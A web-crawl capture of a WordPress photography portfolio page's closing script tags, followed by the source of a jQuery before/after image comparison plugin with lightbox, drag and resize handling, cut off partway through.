kalium( 'set', 'libraries', {"gsap":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/gsap.min.js?ver=4.3.1759150714"],"gsap-scrolltrigger":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/scrolltrigger.min.js?ver=4.3.1759150714"],"swiper":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.css?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.js?ver=4.3.1759150714"],"fancybox":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.css?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.js?ver=4.3.1759150714"],"infinite-scroll":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/infinite-scroll.pkgd.min.js?ver=4.3.1759150714"],"isotope":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/isotope.pkgd.min.js?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/packery-mode.pkgd.min.js?ver=4.3.1759150714"],"tippy":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/popper\/popper.min.js?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/tippy\/tippy-bundle.umd.min.js?ver=4.3.1759150714"],"videojs":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.css?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.js?ver=4.3.1759150714"],"videojs-youtube":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video-youtube.min.js?ver=4.3.1759150714"],"youtube-player-api":["https:\/\/www.youtube.com\/iframe_api?ver=4.3.1759150714"],"vimeo-player-api":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/vimeo\/player.min.js?ver=4.3.1759150714"]} );
/* ]]> */
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Cedric Uebersax Photographe 3D","url":"http:\/\/cedric-u.com","logo":"http:\/\/cedric-u.com\/wp-content\/uploads\/2019\/12\/logo-site-v2.png"}</script><script type="text/javascript" id="pixproof_plugin-script-js-extra">
/* <![CDATA[ */
var pixproof = {"ajaxurl":"http:\/\/cedric-u.com\/wp-admin\/admin-ajax.php","pixproof_settings":{"zip_archive_generation":"automatic"},"l10n":{"select":"Select","deselect":"Deselect","ofCounter":"of","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/plugins/pixproof/assets/js/public.js?ver=2.0.0" id="pixproof_plugin-script-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=4.3.1759150714" id="kalium-gsap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-gsap-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/js/sticky-header.min.js?ver=4.3.1759150714" id="kalium-legacy-sticky-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/js/base.min.js?ver=4.3.1759150714" id="kalium-theme-base-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/js/portfolio.min.js?ver=4.3.1759150714" id="kalium-theme-portfolio-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3
body_size: 7352
content:
/**
 * 
 * 		title:		BEFORE/AFTER VIEWER - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 					
 *
 * 		info:		File available at http://codecanyon.net/user/wickedpixel
 * 
 * 		ver:		2.0 : 2013-may-07
 */

var WPW = WPW || {};
WPW.baViewersCount = 0;
(function ($) {
	
var wpwBAgallery = function (theBody, options) {
	//	INIT
	var main = this;
	main.cfg = $.extend({},  $.fn.wpwBAgallery.defaults, options);
	main.galleryNode = $(theBody); // gallery body

	//
	main.currentIndex = 0;
	main.imageNodes = $('img', main.galleryNode).detach();
	main.nrItems = main.imageNodes.length;
	
	if(!main.nrItems){return;}
	
	
	main.galleryNode.addClass('wpw-ba-loading');
	main.galleryNode.addClass("wpw-ba-viewer-block");
	
	main.items = [];
	main.containerPosition = 0;
	main.moverMargin = 0;
	main.galleryNode.addClass('wpw-ba-viewer');
	main.mover = $("<div class='wpw-ba-mover'></div>");
	main.galleryWidth = 0;
	main.galleryHeight = 0;
	var ease = "easeInOutExpo";
	
	//
	
	var attrCheck = function(attr, doInt, doFloat){ 
		if(main.galleryNode.attr("data-"+attr)){
				main.cfg[attr] = main.galleryNode.attr("data-"+attr);
				if(main.cfg[attr] === "false"){main.cfg[attr] = false;}
				if(main.cfg[attr] === "true"){main.cfg[attr] = true;}
				if(doFloat){main.cfg[attr] = parseFloat(main.cfg[attr]);}
				if(doInt){main.cfg[attr] = parseInt(main.cfg[attr], 10);}
			} 
	}
	
	attrCheck("width");	
	attrCheck("maxWidth", 1);	
	attrCheck("maxHeight", 1);	
	attrCheck("height");	
	attrCheck("disableIntro");
	attrCheck("hideTitles");
	attrCheck("lightbox");
	attrCheck("animSpeed", 1);
	attrCheck("startPercent", 0, 1);
	
	main.setOption = function(attr, value){
		main.cfg[attr] = value;
	}
	
	//LIGHTBOX INIT
	main.lightbox = new function(){
		var lObject = this;
		
		lObject.preset = function(){
			if(lObject.isPreset){return;}
			lObject.isPreset = 1;
			lObject.node = $("<div class='wpw-ba-lightbox'></div>");
			lObject.bg = $("<div class='wpw-ba-lightbox-bg'></div>");
			lObject.node.append(lObject.bg);
			
			
			$(document).keyup(function(e) {
			  if (e.keyCode === 27 || e.keyCode === 40 || e.keyCode === 38) { 
			  		lObject.hide();
			  	 } 
			});		
			
			//ARROW KEYBOARD NAVIGATION
			$(document).keydown(function (e){
				if(!lObject.onScreen){return;}
				var way = 0;
			    if (e.keyCode === 37){ way = -1; }
			    if (e.keyCode === 39){ way = 1; }
			    if(!way){ return; }
			    
				main.gotoIndex(way);
				//return false;
			});				
			
		}
		
		lObject.show = function(){
			if(lObject.onScreen){return;}
			if(WPW.currentBALightbox){return;}
			WPW.currentBALightbox = this;
			lObject.preset();
			main.placeHolder = main.placeHolder || $("<div class='wpw-ba-placeholder' style='display:none;'></div>");
			if(!main.onlyLightbox){
				main.galleryNode.before(main.placeHolder);
			}
			
			$('body').append(lObject.node);
			lObject.node.slideUp(0);
			lObject.node.slideDown({
				duration:400,
				complete:function(){
					lObject.onScreen = 1;
					lObject.node.append(main.galleryNode);
					main.galleryNode.addClass("wpw-ba-zoom-mode");
					main.galleryNode.removeClass("wpw-ba-viewer-block");
					main.zoomMode = 1;
					main.galleryNode.fadeOut(0);
					main.galleryNode.fadeIn(500, function(){
						
					});
					main.setSize();	
				},
				easing:"easeInOutQuart"
			});

		}
		
		lObject.hide = function(){
			if(!lObject.onScreen){return;}
			
			main.galleryNode.fadeOut(500, function(){
				WPW.currentBALightbox = 0;
				main.zoomMode = 0;
				lObject.onScreen = 0;				
				main.galleryNode.detach();
				main.galleryNode.removeClass("wpw-ba-zoom-mode");
				main.galleryNode.addClass("wpw-ba-viewer-block");
				if(!main.onlyLightbox){
					main.placeHolder.after(main.galleryNode);
				} 
				main.galleryNode.fadeIn(1);
				setTimeout(function(){
					main.animateHeight(1);	
					main.setSize();
				}, 100)
				
				main.setSize();
				lObject.node.slideUp({
					duration:400,
					easing:"easeInOutQuart",
					complete:function(){
						lObject.node.detach();
					}
				});
			});		
		}
		
		lObject.toggle = function(doIndex){
			if(lObject.onScreen){
				lObject.hide();
			} else {
				if(doIndex){

					main.gotoIndex();
				}
				
				lObject.show();
			}
		}
	}
	
    	
	
	
	main.updateTitle = function(str, url, urlTarget){
		if(!str){str = "";}
		if(!main.info){return;}
		
		main.textNode = main.textNode || $('.wpw-ba-info-text', main.galleryNode);
		if(!str.length){
			main.info.addClass('wpw-ba-info-hide')	
		} else {
			main.info.removeClass('wpw-ba-info-hide');
			
			if(url){
				if(!urlTarget){
					urlTarget = "_self";
				}
				str = "<a class='wpw-ba-url' href='"+url+"' target='"+urlTarget+"'> &raquo; " + str + "</a>";
			}
			main.textNode.html(str);
		}
	}
	
	var oldHeight = 0;
	main.animateHeight = function(fast){
		oldHeight = 0;
		if(main.lightbox.onScreen){return;}
		var newHeight = 0;
		if(!main.mainPic.loaded || !main.mainPic.isLoaded()){
			newHeight = main.galleryNode.height();
		} else {
			newHeight = main.mainPic.pic.height();
		}
		
		if(oldHeight === newHeight){return false;}
		oldHeight = newHeight;
		
		main.aHeight = main.startHeight;
		
		var speed = 300;
		if(fast){
			speed = 1;
		}
		
		main.galleryNode.stop().animate({
				height: newHeight
			}, {
				duration: speed,
				step:function(){
					},
				easing: ease,
				complete:function(){
						
					}
			});
	}
	
	
	//BA VIEWER
	var baViewer = function(baNode, baIndex){
		var viewer = this;
		viewer.picA = {};
		viewer.picB = {};
		viewer.loaded = 0;
		viewer.percent = 1;
		var dragStuff = 0;
		var firstIntro = 1;
		
		viewer.update = function(){
			var doorPos = parseInt(viewer.percent * main.galleryWidth, 10);
			
			if(viewer.door){
				viewer.door.css("left", doorPos);
				viewer.picBox.css("left", -doorPos - 1);
			}
		}
		
		
		viewer.introAnimTimer = 0;
		viewer.introAnim = function(){
			WPW.baViewersCount +=1;
			
			firstIntro = 0;
			var ease = "easeInOutExpo";
			if(main.cfg.disableIntro === true){
				$(viewer).delay(200 * WPW.baViewersCount).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){
							viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			} else {
				$(viewer).delay(300 + 300 * WPW.baViewersCount).animate({
					percent: 0
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: 1
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			}
			
			main.cfg.disableIntro = true;
		}		
		
		viewer.resize = function(){
			if(!viewer.onScreen){return;}
			viewer.update();
			
			if(viewer.picA.pic && viewer.picA.isLoaded()){viewer.picA.resize();}
			if(viewer.picB.pic && viewer.picB.isLoaded()){viewer.picB.resize();}
		}		
		
		viewer.showA = function(){
			if(viewer.picA.isLoaded() && !viewer.picA.onScreen){
				viewer.picA.onScreen = 1;
				
				main.galleryNode.removeClass('wpw-ba-loading');
				viewer.node.append(viewer.picA.pic);
				viewer.picA.pic.fadeOut(0);
				viewer.picA.pic.fadeIn(300);
				viewer.picA.pic.addClass("wpw-ba-pic-a");
				viewer.picA.pic.addClass("wpw-ba-pic");
				if(viewer.onScreen){
					main.mainPic = viewer.picA;
				}
				main.animateHeight();
			}
		}
		
		viewer.showB = function(){
			if(viewer.picB.isLoaded() && !viewer.picB.onScreen){
				//ADD VIEWER INTERACTION BECAUSE SECOND IMAGE IS AVAILABLE
				
				viewer.picB.onScreen = 1;
				if(viewer.picB.none){
					return;
				}				
				viewer.door = $("<div class='wpw-ba-door'></div>");
				viewer.mask = $("<div class='wpw-ba-mask'></div>");
				viewer.picBox = $("<div class='wpw-ba-pic-box'></div>");
				viewer.wall = $("<div class='wpw-ba-wall'></div>");
				viewer.constroller = $('<div class="wpw-ba-controller"><div class="wpw-ba-controller-sign"></div></div>');
				viewer.node.append(viewer.door);
				viewer.door.append(viewer.mask);
				viewer.door.append(viewer.constroller);
				viewer.mask.append(viewer.picBox);
				viewer.picBox.append(viewer.picB.pic);
				viewer.picB.pic.addClass("wpw-ba-pic-b");
				viewer.picB.pic.addClass("wpw-ba-pic");

				viewer.node.append(viewer.wall);
				dragStuff = new WPW.DragStuff({
					theTrigger: viewer.wall,
					toDrag: viewer.door,
					toDragWidth: function(){return 1;},
					dragWidthLimit: function(){return main.galleryWidth;},
					toDragHeight: function(){return 0;},
					dragHeightLimit: function(){return 0;},
					onStart: function(){
						$(viewer).stop();
						viewer.update();
						clearTimeout(viewer.introAnimTimer);
					},
					onStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					inertiaStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					onDrag: function(){
						if(dragStuff.hasDrag()){
							if(!main.galleryNode.hasClass("user-dragging")){
								main.galleryNode.addClass("user-dragging");
							}
						}
						viewer.percent = dragStuff.percent;
						viewer.update(); 
					},
					innerDrag: true,
					hasInertia: true
				});	
				
				viewer.wall.click(function(e){
					$(viewer).stop();
					if(dragStuff.wasDragged){return false;}
					
					e.preventDefault();
					e.stopImmediatePropagation();
					e.stopPropagation();
					viewer.gotoPercent(e);
				})				
				
				viewer.introAnimTimer = setTimeout(function(){
					viewer.introAnim();
				}, 500);
				
			}
			viewer.update();
		}
	
		viewer.gotoPercent = function(e){
			if(!e){return false;}
			
			var pos;
			if(!e.pageX){
				pos = viewer.wall.data('dragEndX') - viewer.node.offset().left;
			} else{
				pos = e.pageX - viewer.node.offset().left;
			}
			if(!pos){return;}
			var targetPercent = pos/main.galleryWidth;
			var ease = "easeInOutExpo";
			$(viewer).stop().delay(200).animate({
				percent: targetPercent
			}, {
				duration: 600,
				step:function(){
					viewer.update();
					},
				easing: ease,
				complete:function(){
					viewer.percent = targetPercent;
					viewer.update();
				}
			});
			return false;
		}		
		
		viewer.loadPics = function(){
			if(!viewer.picA.pic){
				viewer.picA.pic = 1;
				viewer.picA = new imageObject(baNode.attr('data-src') || baNode.attr('src'));
				return false;
			}
					
			if(viewer.picB.pic && !viewer.picA.isLoaded()){return;}
			
			if(!viewer.picB.pic && !viewer.picB.none){
				viewer.picB.pic = 1;
				viewer.picB = new imageObject(baNode.attr('data-second') || baNode.attr('data-pic') || baNode.attr('data-alt') || baNode.attr('alt'));
				return false;
			}
			
			viewer.showA();
			viewer.showB();
			
			if(viewer.picA.isLoaded() && viewer.picB.isLoaded()){
				if(viewer.preloader){
					viewer.preloader.fadeOut(800, function(){
						viewer.preloader.remove();
						viewer.preloader = 0;
					});
				}
			}
			
			
			viewer.resize();
			return false;
		}
		
		viewer.preset = function(){
			if(viewer.isPreset){return false;}
			viewer.isPreset = 1;
			viewer.node = $('<div class="wpw-ba-box"></div>');
			viewer.preloader = $('<div class="wpw-ba-preloader"></div>');
			viewer.node.append(viewer.preloader);
			main.mover.append(viewer.node);
			if(baIndex){
				viewer.node.css('position', 'absolute');
				viewer.node.css('left', (baIndex * 100) + "%");
				viewer.node.css('top', 0);
			}
			return false;
		}
		
		viewer.show = function(){
			if(viewer.onScreen){return false;}
			viewer.onScreen = 1;
			main.mainPic = viewer.picA;
			viewer.preset();
			viewer.node.addClass("ba-selected-box");
			viewer.node.removeClass("ba-unselected-box");
			setTimeout(function(){
				viewer.loadPics();
				main.animateHeight();
			}, 100);
			
			main.updateTitle(baNode.attr("data-info") || baNode.attr("title"), baNode.attr("data-url"), baNode.attr("data-url-target"));
		}
		
		viewer.hide = function(){
			if(!viewer.onScreen){return false;}
			viewer.node.addClass("ba-unselected-box");
			viewer.node.removeClass("ba-selected-box");
			viewer.onScreen = 0;
		}
		
		var imageObject = function(picPath){
			var picObject = this;
			picObject.pic = $(new Image());
			
			picObject.isLoaded = function(){
				return (picObject.loaded || picObject.none);
			}
			
			if(!picPath && !picObject.none){
				picObject.loaded = true;
				picObject.none = true;
				setTimeout(function(){viewer.loadPics();}, 100);
			}
			
			picObject.pic.load(function(){
				picObject.loaded = 1;
				viewer.loadPics();
			}).error(function(){
				picObject.loaded = 1;
				alert("ERROR: Image not found at path: " + picPath);
				viewer.loadPics();
			}).attr("src", picPath);
			
			picObject.resize = function(){
				if(!picObject.loaded){return false;}
				
				var screenMargin = 10;
				
				picObject.pic.css("width", "");
				picObject.pic.css("height", "");
				picObject.pic.css("top", "");
				picObject.pic.css("left", "");
				
				if(main.lightbox.onScreen){
					if(picObject.pic.width() > WPW.cW - screenMargin){
						picObject.pic.css("width", WPW.cW - screenMargin);
						picObject.pic.css("height", "auto");
					}
					
					if(picObject.pic.height() > WPW.cH - screenMargin){
						picObject.pic.css("height", WPW.cH - screenMargin);
						picObject.pic.css("width", "auto");
					}
					
					picObject.pic.css("left", parseInt(WPW.cW/2 - picObject.pic.width()/2, 10));
					picObject.pic.css("top", parseInt(WPW.cH/2 - picObject.pic.height()/2, 10));
					
				}
			}
			
		}
		
		
		
		main.items.push(viewer);
	}
	
	//

	
	main.oldIndex = "none";
	main.gotoIndex = function(way){
		if(!way){way = 0;}
		
		main.currentIndex +=way;
		
		if(main.currentIndex >= main.nrItems){ main.currentIndex = 0; }
		if(main.currentIndex < 0){ main.currentIndex = main.nrItems - 1; }
		
		if(main.oldIndex === main.currentIndex){
			return false;
		}
		
		main.startHeight = main.galleryNode.height();
		
		if(main.items[main.currentIndex]){
			main.items[main.currentIndex].show();
		}
		
		if(main.items[main.oldIndex]){
			main.items[main.oldIndex].hide();
		}
		
		
		$(main).stop().animate({
			containerPosition: -main.currentIndex * 100
		}, {
			duration: 600,
			easing: ease,
			step: function(){
				main.mover.css('left', main.containerPosition + "%");
			},
			complete: function(){
				main.mover.css('left', main.containerPosition + "%");
				main.galleryNode.trigger("ItemChanged");
			}
		});
		
		main.galleryNode.trigger("ItemChange");
		
		try {
			//
		} catch(e) {}
		
		main.oldIndex = main.currentIndex;
		
		return false;
	}
	
	main.imageNodes.each(function(baIndex){
		var ba = new baViewer($(this), baIndex);
	});
	
	
	var sizeTimer = 0;
	
	main.setSize = function(){
		clearTimeout(sizeTimer);
		if(main.onlyLightbox && !main.lightbox.onScreen){return;}
		if(main.galleryNode.width() < 200){
			sizeTimer = setTimeout(function(){
				main.setSize();
			}, 500);
			return false;
		}		
		
		main.galleryNode.css('max-width', "");
		main.galleryNode.css('max-height', "");		
		
		if(main.lightbox.onScreen){
			main.galleryNode.css('width', "100%");
			main.galleryNode.css('height', "100%");
			main.galleryWidth = WPW.cW;
			main.galleryHeight = WPW.cH;
			
		} else {
			main.galleryNode.css('width', "");
			main.galleryNode.css('height', "");
			
			if(main.cfg.width){
				main.galleryNode.css('width', main.cfg.width);
			}
			
			if(main.cfg.maxWidth){
				main.galleryNode.css('max-width', main.cfg.maxWidth);
			}
			
			if(main.cfg.maxHeight){
				main.galleryNode.css('max-height', main.cfg.maxHeight);
			}
			
			if(main.cfg.height){
				main.galleryNode.css('height', main.cfg.height);
			}

			main.galleryWidth = main.galleryNode.width();
			main.galleryHeight = main.galleryNode.height();			
		}
		
		var i = 0;
		
		for(i = 0; i < main.nrItems; i++){
			main.items[i].resize();
		}
		
		main.animateHeight();
	}
	 
	main.preset = function(){
		if(main.isPreset){return false;}
		main.isPreset = 1;
		
		
		//read default size 
		if(main.cfg.width === "0" || main.cfg.width === 0 || !main.cfg.width || main.cfg.width === "auto"){
			main.cfg.width = false;
		}
		if(main.cfg.height === "0" || main.cfg.height === 0 || !main.cfg.height || main.cfg.height === "auto"){
			main.cfg.height = false;
		}
		
		//
		if(main.nrItems > 1){
			main.footer = $("<div class='wpw-ba-footer'></div>");
			if(!main.cfg.hideTitles){
				main.info = $("<div class='wpw-ba-info'><div class='wpw-ba-info-bg'></div><div class='wpw-ba-info-text'>DEMO Title!</div></div>");	
			}
			

			main.galleryNode.append(main.footer);
			main.footer.append(main.info);
			
			main.btnNext = $("<div class='wpw-ba-next'></div>");
			main.btnPrev = $("<div class='wpw-ba-prev'></div>");
			
			main.footer.append(main.btnNext);
			main.footer.append(main.btnPrev);
			
			main.btnNext.click(function(e){ e.preventDefault(); main.gotoIndex(1); return false;});
			main.btnPrev.click(function(e){ e.preventDefault(); main.gotoIndex(-1); return false;});
		}
		
		//
		
		$('body').bind('WindowResized', main.setSize);
		
		main.galleryNode.append(main.mover);
		main.gotoIndex();
		main.setSize();
		return false;
	}	 

	//VIEWER TYPE
	if(main.galleryNode.attr('data-lightbox')){
		main.btnZoom = $('<div class="wpw-ba-btn-zoom"></div>');
		main.galleryNode.append(main.btnZoom);
		
		main.btnZoom.click(function(){
			main.lightbox.toggle();
		});		
		
		if(main.galleryNode.attr('data-lightbox') === "default+lightbox" || main.galleryNode.attr('data-lightbox') === "simple+lightbox"){
			//USE ONLY ZOOM BUTTON
		} else {
			//CHECK FOR OTHER BUTTON TYPES
			var buttonType = main.galleryNode.attr('data-lightbox');
			main.onlyLightbox = 1;
			//check inside button
			var lb = $('.lightbox-button', main.galleryNode);
			//check inside viewer node for a button with users query 
			if(!lb.length){
				try {
					lb = $(buttonType, main.galleryNode);
				} catch(e) { lb = ""; }
			} else {
				//add outside if button is inside
				main.galleryNode.before(lb);
			}
			//check global for a button with users query 
			if(!lb.length){
				try {
				lb = $(buttonType);
				} catch(e) { lb = ""; }
			} else {
				
			}
			
			//create and use as text button
			if(!lb.length){
				main.btnZoom = $('<div class="wpw-ba-btn-open"></div>');
				lb = main.btnZoom.html(buttonType);
				main.galleryNode.before(main.btnZoom);
			} else {
				main.btnZoom = lb;
			}

			main.placeHolder = main.btnZoom;
			main.galleryNode.detach();
		}
		
		main.btnZoom.unbind();
		
		main.btnZoom.each(function(){
			var bZoom = $(this);
			bZoom.click(function(){
				var index = bZoom.attr('href') || bZoom.attr('data-index');
				main.preset();
				if(index){
					var index = parseInt(index.replace("#",""), 10) - 1;
					main.currentIndex = index;
					main.lightbox.toggle(1);	
				} else {
					main.lightbox.toggle();
				}
				
				return false;
			});
			
		});
	}

	if(!main.onlyLightbox){
		//preset only viewers that have default blocks
		main.preset();	
	}
	
	
	//GALLERY END
}

$.fn.wpwBAgallery = function(options) {
    return this.each(function(){
        var element = $(this);
        // Return early if this element already has a plugin instance
        if (element.data('wpwbagallery')) {
        	return;
        }
        // Pass options to plugin constructor
        var wpwbagallery = new wpwBAgallery(this, options);
        // Store plugin object in this element's data
        element.data('wpwbagallery', wpwbagallery);
    });
};

//Default settings
$.fn.wpwBAgallery.defaults = {
	width:"auto",
	height:"auto",
	animSpeed: 900,
	maxWidth: 0,
	maxHeight: 0,
	hideTitles: false,
	startPercent: 0.5,
	disableIntro:false,
	lightbox: 0,
	theme:"ba-default"
};

$.fn._reverse = [].reverse;

$(document).ready(function($){
	jQuery(".wpw-auto-init-ba").wpwBAgallery();
	WPW.ResizeEngine();
});		
	
	
//ENCAPSULATION END	
})(jQuery);
	
	
/**
 * 
 * 		title:		Resize Engine
 */	
	
WPW.localResizeEngine = function(){
	var main = this;
	var $ = jQuery;
	main.resizeTimer = 0;
	
	if(WPW.ResizeEngineStarter){ return; };
	WPW.ResizeEngineStarter = true;
	main.resizeEvent = function(){
		clearInterval(main.resizeTimer);
		main.resizeTimer = setInterval(function(){
			if(!WPW.body){
				if($('body').length){WPW.body = $('body');}
			}
			
			WPW.cW = $(window).width();
			WPW.cH = $(window).height();
			
			WPW.body.trigger('WindowResized');
			clearInterval(main.resizeTimer);
		}, 100);
	}
	
	main.resizeEvent();
	$(window).resize(function() { main.resizeEvent(); });		
}

WPW.ResizeEngine = WPW.ResizeEngine || WPW.localResizeEngine;

/**
 * 
 * 		title:		DRAG STUFF - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 * 		info:		Custom function by wpworks.net 
 * 
 * 		ver:		1.3
 */

var WPWmodule = {
	id : "DragStuff", 
	version : 1.3, 
	//cfg.theTrigger, cfg.toDrag, cfg.toDragWidth, cfg.dragWidthLimit, cfg.toDragHeight, cfg.dragHeightLimit, cfg.innerDrag, cfg.hasInertia
	func : function(cfg){
		
		if(cfg.theTrigger.data('DragStuff')){
			cfg.theTrigger.data('DragStuff').reset();
			return cfg.theTrigger.data('DragStuff');
		}
	
		var $ = jQuery;
		var main = this;
		main.inertiaX = 0;
		main.inertiaY = 0;

		var inertiaInterval = 0;
		var inertiaSpeed = 30;		
		
		var handlerPositionX = 0;
		var handlerPositionY = 0;
		var oldMx = 0;
		var oldMy = 0;
		var mX = 0;
		var mY = 0;
		
		WPW.body = WPW.body || $('body');
		
		function isTouchDevice() {
			if('msMaxTouchPoints' in window.navigator && window.navigator.msMaxTouchPoints === 0){return false;}
		  return !!(window.navigator.msMaxTouchPoints) || !!('ontouchstart' in window) || !!('onmsgesturechange' in window);
		};
					
		
		var dragDistance = 0;
		var dragDistanceV = 0;
		
		var dragOn = false;
		
		main.percent = 0;
	
		main.iX = 0;
		main.iY = 0;
		main.inertiaCalcTimer = 0;
		main.calculateInertia = function(){
			if(Math.abs(main.inertiaX) > Math.abs(main.iX)){
				main.iX = main.inertiaX * 2;
			} else {
				main.iX = main.iX * 0.6;
			}
			
			if(Math.abs(main.inertiaY) > Math.abs(main.iY)){
				main.iY = main.inertiaY * 2;
			} else {
				main.iY = main.iY * 0.6;
			}
		}
	
		//handles the mouse drag&rotate events
		var touchEventsPreset = function(){
			cfg.theTrigger.bind("touchstart", function(e){
				//e.preventDefault();
	  			var touchStart = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				
				oldMx = touchStart.pageX;
				oldMy = touchStart.pageY;
				dragOn = true;
				
				handlerPositionX = cfg.toDrag.position().left;
				handlerPositionY = cfg.toDrag.position().top;			
				
				dragStart();
	
				//return false;
			});
			
			WPW.body.bind("touchmove", function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				
	  			var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				mX = -oldMx + touch.pageX;
				mY = -oldMy + touch.pageY;
				
				main.inertiaX = mX; 
				main.inertiaY = mY; 				
				
				oldMx = touch.pageX;
				oldMy = touch.pageY;
	
				handlerPositionX = handlerPositionX + mX;
				handlerPositionY = handlerPositionY + mY;
				dragDistance += Math.abs(mX);
				dragDistanceV += Math.abs(mY);
				
				testPosition();
				if(dragDistance - dragDistanceV > 20){
					e.preventDefault();
					return false;
				}
			});	
			
			var touchEnd = function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				dragEnd(e);
			}
			
			WPW.body.bind("touchend", function(e){ touchEnd(e); });
			WPW.body.bind("touchcancel", function(e){ touchEnd(e); });
	
			cfg.theTrigger.bind("touchend", function(e){ touchEnd(e); });
			cfg.theTrigger.bind("touchcancel", function(e){ touchEnd(e); });
		};
		
		main.mouseUp = function(e){
			cfg.theTrigger.unbind('mouseup', main.mouseUp);
			cfg.theTrigger.unbind('mousemove', main.mouseMove);
			WPW.body.unbind('mouseup', main.mouseUp);
			WPW.body.unbind('mousemove', main.mouseMove);
			
			dragEnd();
			return false;			
		}
		
		main.mouseMove = function(e){
			mX = -oldMx + e.pageX;
			mY = -oldMy + e.pageY;
			
			main.inertiaX = mX; 
			main.inertiaY = mY; 
			
			oldMx = e.pageX;
			oldMy = e.pageY;
			
			handlerPositionX = handlerPositionX + mX;
			handlerPositionY = handlerPositionY + mY;
			dragDistance += Math.abs(mX);
			dragDistanceV += Math.abs(mY);
			
			testPosition();
			if(!isTouchDevice()){
				return false;
			}
		}
		
		main.mouseDown = function(e){
			oldMx = e.pageX;
			oldMy = e.pageY;
			dragOn = true;
			dragStart();
			
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;		
			
			WPW.body.mousemove(main.mouseMove);
			
			$('html, body').mouseup(main.mouseUp);
			cfg.theTrigger.mouseup(main.mouseUp);
			return false;
		}
		
		if(!isTouchDevice()){
			cfg.theTrigger.mousedown(main.mouseDown);
		}	
		
		var moveDragger = function(){
			if(cfg.toDrag.hasClass('fixed-mover')){return;}
			
			if(cfg.toDragWidth() > cfg.dragWidthLimit() || cfg.innerDrag){
				if(cfg.dragWidthLimit())cfg.toDrag.css('left', handlerPositionX);	
			}
	
			if(cfg.dragHeightLimit()){
				cfg.toDrag.css('top', handlerPositionY);
			}
	
			main.percent = handlerPositionX/(cfg.dragWidthLimit() - cfg.toDragWidth());
			if(cfg.onDrag){cfg.onDrag();}
		} 
		
		main.manualRefresh = function(){
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;
			testPosition();
		}
		
		var testPosition = function(){
			var testResult = {};
			if(cfg.innerDrag){
				if(handlerPositionX < 0) {
					handlerPositionX = 0;
					testResult.maxLeft = true;
				}
				if(handlerPositionY < 0) {
					handlerPositionY = 0;
					testResult.maxTop = true;
				}
				if(handlerPositionX > cfg.dragWidthLimit() - cfg.toDragWidth()){
					testResult.maxRight = true;
